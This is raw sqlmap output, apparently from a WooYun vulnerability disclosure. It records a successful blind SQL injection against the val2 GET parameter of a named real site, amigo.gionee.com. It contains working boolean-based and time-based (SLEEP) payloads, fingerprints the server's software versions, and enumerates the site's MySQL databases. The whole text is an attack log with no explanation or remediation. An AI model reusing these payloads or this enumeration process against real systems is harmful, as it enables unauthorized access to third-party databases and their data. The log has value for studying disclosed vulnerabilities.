 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: val2 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=mobile&val1=1&val2=list' AND 1611=1611 AND 'OrPE'='OrPE

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: type=mobile&val1=1&val2=list' AND (SELECT * FROM (SELECT(SLEEP(5)))
axyJ) AND 'twAB'='twAB
---
[08:39:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.2, PHP 5.4.15
back-end DBMS: MySQL 5.0.12
[08:39:24] [INFO] fetching database names
[08:39:24] [INFO] fetching number of databases
[08:39:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:39:24] [INFO] retrieved: 4
[08:39:28] [INFO] retrieved: information
[08:40:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_schema
[08:41:11] [INFO] retrieved: mysql
[08:41:31] [INFO] retrieved: performance_schema
[08:42:28] [INFO] retrieved: prodam
[08:43:04] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
igobbsdb
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] prodamigobbsdb

[08:43:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\amigo.gionee.com'

[*] shutting down at 08:43:29
www.wooyun.org